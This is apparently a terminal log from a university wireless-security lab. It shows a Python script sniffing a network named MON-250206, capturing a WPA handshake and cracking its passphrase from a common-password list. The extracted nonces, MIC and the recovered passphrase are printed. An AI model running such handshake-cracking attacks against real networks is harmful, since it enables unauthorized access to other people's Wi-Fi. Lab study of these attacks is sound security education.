 oki@oki-HP-ProBook-450-G5:~/Documents/HEIG/S6/SWI/labos/labo4-WPA/files$ sudo python3 scairodump.py -i wlp2s0mon -s "MON-250206" -f "10k_most_common_passwords.txt"
Sniffing packets ...
HP-Print-CF-Deskjet 3520 series
MON-250206
Beacon for SSID  MON-250206  found! AP MAC:  e4:3e:d7:43:0e:09
Found 1 handshake(s)
Found 2 handshake(s)
Found 3 handshake(s)
Found 4 handshake(s)
Extracted values
============================
SSID:  MON-250206
AP Mac:  e4:3e:d7:43:0e:09
Client Mac:  a0:c9:a0:eb:e8:aa
AP Nonce:  a465ef7c9bfd67bf6b89686bc1eceebca75dc2607add55b70727a66c2bd91019
Client Nonce:  1be78c5b3b9ddd680ab4a7f4669e233306009b536ac4019663246a3d18787949
MIC (to test):  372bdbf51f5293ddda9896808dadaa9c
Cracking WPA Passphrase
=============================
Passphrase tested :  password
Passphrase tested :  Arkento$
Passphrase found !
Result of the passphrase cracking
=============================
The passphrase is :  Arkento$